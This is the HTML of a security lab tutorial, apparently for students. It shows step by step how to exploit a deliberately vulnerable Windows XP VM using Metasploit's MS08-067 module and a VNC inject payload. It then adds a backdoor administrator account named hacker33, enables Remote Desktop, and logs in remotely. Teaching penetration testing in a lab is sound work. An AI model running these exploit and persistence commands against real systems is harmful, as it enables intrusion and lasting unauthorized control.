		<li><img border="0" src="index.40.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Bring up the GNOME<!-- HELP_ID:6cdacac23e4dde8e84482145a7aec10a --></font><ul>
		<li><font face="Courier New"><font color="#ff0000"><b>Instructions</b></font>:</font><ol>
			<li><font face="Courier New">Type startx</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.41.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Start up a terminal window<!-- HELP_ID:5f3e4be050b15206e392a777bb0b7f3f --></font>
	<ul>
		<li><font face="Courier New"><font color="#ff0000"><b>Instructions</b></font>:</font><ol>
			<li><font face="Courier New">Click on the Terminal Window</font></li>
		</ol>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.38.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Obtain the IP Address<!-- HELP_ID:42f0959b320d4e2e8bdf28c037dd04fc --></font>
	<ul>
		<li><font face="Courier New"><font color="#ff0000"><b>Instructions</b></font>:</font><ol>
			<li><font face="Courier New">ifconfig -a</font></li>
		</ol>
		</li>
		<li><b><font color="#0000FF" face="Courier New">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">My IP address 192.168.1.107.&nbsp; In 
			your case, it will probably be different.</font></li>
			<li><font face="Courier New">This is the machine that will be use to 
			attack the victim machine (Damn Vulnerable WXP-SP2).</font></li>
		</ul>
		</li>
		<li><img border="0" src="index.36.jpg"></li>
	</ul>
	<p>&nbsp;</li>
</ol>
		<table border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr>
				<td bgcolor="#336699"><b>
				<font face="Arial" size="4" color="#FFFFFF">Section 3: Starting up the 
				Metasploit MSF Console</font></b></td>
			</tr>
		</table>
<ol>
	<li><font face="Courier New">Start Up Metasploit msfconsole<!-- HELP_ID:5e969d09ce33898daa7aa8f45b1812c5 --></font><ul>
		<li><font face="Courier New"><font color="#ff0000"><b>Instructions</b></font>:</font><ol>
			<li><b><font face="Calibri">Applications --&gt; BackTrack --&gt; Exploitation Tools --&gt; Network Exploitation Tools --&gt; Metasploit 
			Framework --&gt; msfconsole</font></b></li>
		</ol>
		</li>
		<li><b><font color="#0000FF" face="Courier New">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">Metasploit takes about 5 to 20 seconds 
			to start up.</font></li>
		</ul>
		</li>
		<li><img border="0" src="index.42.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">msfconsole screen<!-- HELP_ID:9f6786331d944cc5a60824d75f62abd7 --></font><ul>
		<li><b><font face="Courier New" color="#0000FF">Note</font><font face="Courier New"><font color="#0000FF">(FYI)</font>:</font></b><ul>
			<li><font face="Courier New">This is the msfconsole</font></li>
		</ul>
		</li>
		<li><img border="0" src="index.43.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Search for the MS08-067 Exploit<!-- HELP_ID:f269f26645c2d0e441533d2b17d15ad5 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">search ms08_067</font></li>
		</ol>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.44.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Use exploit MS08-067 Exploit<!-- HELP_ID:25dc4066257be7e9186a82db179e356e --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">use exploit/windows/smb/ms08_067_netapi</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.45.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Show Payloads<!-- HELP_ID:7bcdc7d0d17f22ebe330d12d1b792981 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">show payloads</font></li>
		</ol>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.46.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Set Payloads<!-- HELP_ID:ec79833f08702035bbd848c03e2399c5 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">set PAYLOAD windows/vncinject/bind_tcp</font></li>
			<li><font face="Courier New">Press &lt;Enter&gt;</font></li>
		</ol>
		</li>
		<li><b><font face="Courier New" color="#0000FF">Note</font></b><font face="Courier New" color="#0000FF">:</font><ul>
			<li><font face="Courier New">This Payload will create a VNC Server/Shell 
			Using TCP.</font></li>
		</ul>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.57.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Show Options<!-- HELP_ID:4138285bf8622ad5633980c3abe4b08b --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">show options</font></li>
		</ol>
		</li>
		<li><b><font face="Courier New" color="#0000FF">Note(FYI)</font></b><font face="Courier New">:</font><ul>
		<li><font face="Courier New">Notice the Required Column.&nbsp; RPORT and 
		SMBPIPE are already populated, but RHOST is not.</font></li>
		<li><font face="Courier New">In the next step, you will populate RHOST with the IP Address 
		of the victim machine (Damn Vulnerable WXP-SP2).</font></li>
		</ul>
		</li>
		<li><img border="0" src="index.58.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Set RHOST and Verify<!-- HELP_ID:b2ddc1ce5590ae0c6f54979654c6b0c0 --></font><ul>
		<li><b><font face="Courier New" color="#0000FF">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">
			<span style="font-weight: 700; background-color: #FFFF00">Replace 192.168.1.116</span> 
			with the IP Address of Damn Vulnerable WXP-SP2 obtained from 
			(Section 1, Step 6).</font></li>
		</ul>
		</li>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">set RHOST 192.168.1.116</font></li>
			<li><font face="Courier New">show options</font><ul>
				<li><font face="Courier New">The Victim's IP Address is now set.</font></li>
			</ul>
			</li>
		</ol>
		</li>
		<li><img border="0" src="index.59.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Exploit the Victim Machine<!-- HELP_ID:952dcb81e8a1182292692619a0782643 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">exploit</font></li>
		</ol>
		</li>
		<li><b><font face="Courier New" color="#0000FF">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">Notice that the vncinject stage was 
			sent to the victim's IP Address.&nbsp; (See Below).</font></li>
			<li><font face="Courier New">A VNC View Session will now be 
			established to the Victim Machine.</font></li>
		</ul>
		</li>
		<li><img border="0" src="index.60.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Verify VNC TCP Connection<!-- HELP_ID:86d7e159fb5ae950475db4b0b6db66b7 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">netstat -nao | findstr :4444</font><ul>
				<li><font face="Courier New">In my case,
				<span style="font-weight: 700; background-color: #FFFF00">1052</span> 
				is the process ID for the VNC Metasploit session.</font></li>
				<li><font face="Courier New">In your case it will be different.</font></li>
				<li><font face="Courier New">Use your PID with the following 
				command.</font></li>
			</ul>
			</li>
			<li><font face="Courier New">tasklist | findstr
			<span style="font-weight: 700; background-color: #FFFF00">1052</span></font></li>
		</ol>
		</li>
		<li><img border="0" src="index.62.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Create New Attacker Account<!-- HELP_ID:47410d0a795c2ed4fe8f5cc8f9713449 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">net user hacker33 abc123 /add</font></li>
			<li><font face="Courier New">net localgroup administrators hacker33 
			/add</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.68.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Open Control Panel<!-- HELP_ID:b20db4a59e496839494d7fe4036e96c4 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">Start --&gt; Control Panel</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.69.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Open System<!-- HELP_ID:01b153c20fc41ab7c4c8c032dc2dfe43 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">Double Click on System</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.70.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Allow Remote Desktop<!-- HELP_ID:388dd31ed7815a4fddb3fd11642a4381 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">Click on the Remote Tab</font></li>
			<li><font face="Courier New">Check Allow Remote Assistance 
			invitations to be sent from the computer.</font></li>
			<li><font face="Courier New">Check Allow users to connect remotely 
			to this computer</font></li>
			<li><font face="Courier New">Click OK</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.71.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Reboot Damn Vulnerable WXP-SP2<!-- HELP_ID:2580752f46320722abcd2b7032c099c4 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">shutdown /r</font></li>
		</ol>
		</li>
		<li><b><font face="Courier New" color="#0000FF">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">We are going to test the hacker33 
			account that we just created on Damn Vulnerable WXP-SP2.</font></li>
		</ul>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.63.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Start up a terminal window<!-- HELP_ID:e9c079fbbbc2bfeb3ecc68c1099c0371 --></font>
	<ul>
		<li><font face="Courier New"><font color="#ff0000"><b>Instructions</b></font>:</font><ol>
			<li><font face="Courier New">Click on the Terminal Window</font></li>
		</ol>
		</li>
	</ul>
	<ul>
		<li><img border="0" src="index.38.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">rdesktop to Damn Vulnerable WXP-SP2<!-- HELP_ID:7958a5948229a03f7cf918d606c65430 --></font><ul>
		<li><b><font face="Courier New" color="#0000FF">Note(FYI)</font></b><font face="Courier New">:</font><ul>
			<li><font face="Courier New">
			<span style="font-weight: 700; background-color: #FFFF00">Replace 192.168.1.116</span> 
			with the IP Address of Damn Vulnerable WXP-SP2 obtained from 
			(Section 1, Step 6).</font></li>
		</ul>
		</li>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">Wait until Damn Vulnerable WXP-SP2 has 
			rebooted and is 
			at the login screen</font></li>
			<li><font face="Courier New">rdesktop -u hacker33 -p abc123 
			192.168.1.116</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.73.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Open a Command Prompt<!-- HELP_ID:c721a1926455df9e4c3b442f279ac59d --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">Start --&gt; All Programs --&gt; Accessories 
			--&gt; Command Prompt</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.77.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Set Stronger Password<!-- HELP_ID:7d3840a3190dc4f772683ef3159314b0 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">net user hacker33 s0m3t41ng!</font></li>
		</ol>
		</li>
		<li><b><font face="Courier New" color="#0000FF">Notes(FYI)</font></b><font face="Courier New" color="#0000FF">:</font><ol>
			<li><font face="Courier New">Or use whatever password you perfer.
			</font></li>
		</ol></li>
		<li><img border="0" src="index.75.jpg"></li>
	</ul>
	<p>&nbsp;</li>
</ol>
		<table border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr>
				<td bgcolor="#336699"><b>
				<font face="Arial" size="4" color="#FFFFFF">Section 4: Proof of Lab</font></b></td>
			</tr>
		</table>
<ol>
	<li><font face="Courier New">
	<span style="font-weight: 700; background-color: #FFFF00">Proof of Lab</span><!-- HELP_ID:72930d7c68dbebe763be9a22f7c10166 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">net user hacker33</font></li>
			<li><font face="Courier New">date /t</font><ul>
				<li><font face="Courier New">Press enter twice.</font></li>
			</ul>
			</li>
			<li><font face="Courier New">echo &quot;Your Name&quot;</font><ul>
				<li><font face="Courier New">This should be your actual name.</font></li>
				<li><font face="Courier New">e.g., echo &quot;John Gray&quot;</font></li>
			</ul>
			</li>
		</ol>
		</li>
		<li><font face="Courier New">
		<span style="background-color: #FFFF00; font-weight:700">
		Proof of Lab Instructions</span></font><ol>
			<li><font face="Courier New">Press both the &lt;Ctrl&gt; and &lt;Alt&gt; keys at 
			the same time.</font></li>
			<li><font face="Courier New">Do a &lt;PrtScn&gt;</font> </li>
			<li><font face="Courier New">Paste into a word document</font> </li>
			<li><font face="Courier New">Upload to Moodle<!-- UPLOAD_ID:2e759d34f4d046012c4ec3a3fe1164e8 --></font></li>
		</ol>
		</li>
		<li><img border="0" src="index.76.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Shutdown Damn Vulnerable WXP-SP2<!-- HELP_ID:8938eec3cec8663c48f2fdb67d81c771 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">shutdown -s -c &quot;You've Been Hacked&quot;</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.78.jpg"></li>
	</ul>
	<p>&nbsp;</li>
	<li><font face="Courier New">Power Off BackTrack5R1<!-- HELP_ID:1dd997049acd1b4e04afa41488256be6 --></font><ul>
		<li><b><font face="Courier New" color="#FF0000">Instructions</font></b><font face="Courier New">:</font><ol>
			<li><font face="Courier New">poweroff</font></li>
		</ol>
		</li>
		<li><img border="0" src="index.79.jpg"></li>
	</ul>
	</li>
</ol>
<p>
<p>&nbsp;</td>
		<td width="10%" valign="top">
<!-- AMAZON:BOOKLIST:START -->

<br>
<!-- PAYPAL_BUTTON:START:v2 -->
<center>
<a target="_blank" href="https://www.facebook.com/hackingd0"><img border="0" src="/facebook.png" width="29" height="31"></a><a target="_blank" href="https://twitter.com/HKD_student"><img border="0" src="/twitter.png" width="29" height="31"></a>

<p>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="HRUHDSHD6RPKJ">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
<br>
<font face="Trebuchet MS" style="font-size: 7pt">Help </font><b>
<font face="Trebuchet MS" style="font-size: 7pt">C</font><font color="#336699" face="Trebuchet MS" style="font-size: 7pt">omputer</font><font face="Trebuchet MS" style="font-size: 7pt">S</font><font color="#336699" face="Trebuchet MS" style="font-size: 7pt">ecurity</font><font face="Trebuchet MS" style="font-size: 7pt">S</font><font color="#336699" face="Trebuchet MS" style="font-size: 7pt">tudent</font></b><font face="Trebuchet MS" style="font-size: 7pt"> <br>pay for continued research, <br>resources &amp; bandwidth</font></p>
</form>
<p>
</center>
<!-- PAYPAL_BUTTON:END -->
<!-- AMAZON:BOOKLIST:STOP -->

<p>&nbsp
		
		
		</td>
	</tr>
</table>

</body>

</html>
<!-- PAGE_HID:a01202acd11ae6804a79e222b2d01210 -->




